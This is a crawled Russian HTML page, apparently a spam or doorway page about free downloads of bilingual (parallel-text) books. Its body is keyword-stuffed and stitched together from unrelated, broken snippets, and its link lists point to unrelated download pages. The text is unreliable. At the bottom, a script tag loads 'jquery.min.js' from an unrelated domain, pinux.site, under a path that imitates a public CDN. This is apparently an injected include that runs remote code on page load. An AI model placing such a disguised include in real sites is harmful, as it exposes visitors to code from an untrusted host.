

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-dvuyazychnye-knigi-skachat-epub.html
body_size: 5524
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Двуязычные книги скачать epub - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Двуязычные книги скачать epub</h2>
                            </header>
                            <p>Эта билингвальная книга написана для детей, владеющих русским и немецким языками. Но читать её можно ВСЕМ, кому интересно. В книге-билингве собраны высказывания Джека Ма на английском и русском языках. Основатель империи Alibaba Group, известный китайский. Книга содержит двенадцать итальянских сказок на разные сюжеты - как волшебные, так и бытовые. Тексты сказок упрощены и сокращены Захватывающая книга о жизни тореадора подготовлена для домашнего чтения, снабжена комментариями, вопросами и словарем. Вы можете уточнить книги по запросу «Двуязычная литература (билингва)» (в скобках показано количество книг для данного уточнения). Если вы изучаете английский язык или свободно на нем говорите, у вас есть замечательная возможность услышать на языке оригинала. Здесь вы можете бесплатно скачать двуязычные книги на английском и русском языках. Книги на русском и английском языках. «33 несчастья» - серия из 13 книг для детей. Главные герои - трое маленьких детей, родители которых погибли при пожаре. Недавно мы писали об одном из очень действенных методов изучения английского языка - билингва или метод параллельного чтения. Языки и языкознание. Английский язык. Адаптированные книги для чтения. Англо-русские параллельные тексты Bilingual Books. Ричард Бах: Чайка по имени Джонатан Ливингстон. Книга с параллельным русским переводом (bilingua). "To the real Jonathan Seagull, Who lives. Вы можете скачать эту книгу на английском языке на нашем сайте в один клик. Original description. Метки: Oxford Bookworms Library, Peter Viney, Детские книги, Фантастика. 
Наша задача - улучшать, наращивать и продвигать в массы двуязычные книги. С такими книгами можно пополнять словарный запас легко, быстро и с удовольствием! Хотите прочитать любимую книгу в оригинале, но лезть в словарь на каждом незнакомом слове утомляет. Книги-билингвы - это книги на двух языках с параллельным переводом. Билингва - это двуязычный текст, написанный языком оригинала и языком Существует множество техник, которые вы можете использовать, чтобы максимизировать чтение билингвальных книг. Главная Англо-Русские Параллельные Тексты Mexalib - скачать книги бесплатно. Чтение книг - очень важная часть изучения английского языка. Книги тлично пополняют словарный запас, а так же помогают научиться думать на английском языке. Книги можно скачать по прямой ссылке, без всяких файлообменников и прочего. Онлайн курсы обучения, уроки, тесты, библиотека материалов, двуязычные книги, диалоги, параллельный перевод, аудио, видео, учебники. Сборник электронных книг англоязычных писателей-классиков с параллельным русским переводом. У нас можно бесплатно скачать электронные книги на русском языке или купить книги epub, fb2, txt, pdf. Читать онлайн книги практически на всех интернет ресурсах можно бесплатно. Согласитесь, это не только удобно, но и значительно экономит семейный или личный бюджет. 
Скачать бесплатно двуязычные книги на английском языке бесплатно и без регистрации. Двуязычные книги — это великолепный подарок лингвистов для каждого желающего выучить английский. Сегодня их можно найти и скачать в интернете бесплатно. Это действительно прекрасное средство совершенствования своих знаний, начиная с самого первого момента. Книги на английском языке в оригинале и адаптированные, а также с параллельным переводом на русский язык. Книги на иностранном языке. обратный звонок записаться на курсы. Билингва-двуязычные книги (английский+русский). В сборник входят: Гарри Потер (4 книги), Принц и нищий, Старик и море, Shrek, Затерянный мир (Артур Конан Дойл). Сперва нужно научиться читать и понимать иностранный язык, а уж потом говорить на нем. Параллельный перевод на русский язык поможет разрешить возникающие вопросы и проконтролировать понимание текста. Для активизации лексического и грамматического материала предлагаются упражнения и словарь. Книга была представлена на Российском национальном стенде. Каждая сказка. Представляем вашему вниманию русско-французский поэтический проект двух молодых авторов - Артака Саканяна и Марии Петровой. Книги с тегом "билингвальные книги". (Вернуться к списку тегов) Показывать: Названия Аннотации Обложки. 
на английском, все книги одним файлом pdf. собрание книг Джейн Остин на английском языке Описание: Приложение содержит параллельные книги на русском и английском языках (билингвальные тексты). Также доступен встроенный словарь, который позволяет посмотреть перевод отдельного слова из английского текста и, при желании, добавить его в подсистему. Представляю Вашему вниманию двуязычные (или beelingua) книги. Особенность данных книг в том, что они написаны одновременно на двух языках. Обычно это выглядит так: Word-документ и две колонки: слева английская версия книги, справа - русская (см. скриншот). Скачать электронную книгу Английский язык: самоучитель Дениса Шевчука : бесплатно в любом формате (fb2, txt, epub, pdf, rtf) без регистрации! Книга предназначена для всех желающих быстро освоить английский язык. Она может быть полезна поступающим в вузы. Книги, написанные параллельно на друх языках.Искала подобную подборку, но не нашла. Книг билингва мало, выпускают их нечасто, а для изучения языка и перевода они весьма полезны, поэтому хотелось бы собрать их в одном месте. Двуязычные книги в Wiki-формате. Краудсорсинг. Здравствуйте дорогие коллеги и жители Хабрахабра. Пока что это единственная книга в таком формате, но хотелось бы создавать еще, постепенно формируя библиотеку. Если кому-то это покажется интересным то буду рад. Двуязычная книга "Сказка о царе Салтане" Пушкина (The Tale of Tsar Saltan). Страница книги поделена напополам. Очень удобно для понимания английского текста. Особенно хорошо для начинающих изучение английского. Скачать книгу. Книга посвящена приключениям молодого человека по имени д'Артаньян, покинувшего дом, чтобы стать мушкетёром, и трёх его друзей-мушкетёров Атоса, Портоса и Цель книги — обучение всем видам чтения английского текста: просмотровому чтению, чтению с извлеч. 
Данная книга (7-я по счёту) - является последней в трилогии. Она была написана Колином Уилсоном за пять лет до смерти на многочисленные просьбы читателей, и издательства, которое наиболее продвинуто издало и. Полный список книг: Новые английские epub книги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-detskiy-stol-gost.html">Детский стол гост</a></li>
                                <li><a href="zukfzt-plaginy-dlya-nero-7.html">Плагины для неро 7</a></li>
                                <li><a href="zukfzt-tablut-igra.html">Таблут игра</a></li>
                                <li><a href="zukfzt-ron-dzhim-vitaminy-dlya-uma-skachat-pdf.html">Рон джим витамины для ума скачать pdf</a></li>
                                <li><a href="zukfzt-bully-ps2-chity.html">Bully ps2 читы</a></li>
                                <li><a href="zukfzt-skachat-tri-kita-minus-hor-velikan.html">Скачать три кита минус хор великан</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gold-fitnes-nizhniy-novgorod-indigo-raspisanie.html">Голд фитнес нижний новгород индиго расписание</a></li>
                                            <li><a href="zukfzt-butloader-kak-razblokirovat.html">Бутлоадер как разблокировать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-vika-cyganova-russkaya-vodka-minus.html">Вика цыганова русская водка минус</a></li>
                                            <li><a href="zukfzt-skachat-cryptopro-fox-31.html">Скачать cryptopro fox 31</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-paint-dlya-windows-7.html">Скачать paint для windows 7</a></li>
                                            <li><a href="zukfzt-pesnya-vse-budet-horosho-verka-serdyuchka-skachat.html">Песня все будет хорошо верка сердючка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-zvuki-prirody-shum-meteli.html">Скачать звуки природы шум метели</a></li>
                                            <li><a href="zukfzt-vapk-14-kirovo-chepeck-raspisanie-zanyatiy.html">Вапк 14 кирово чепецк расписание занятий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
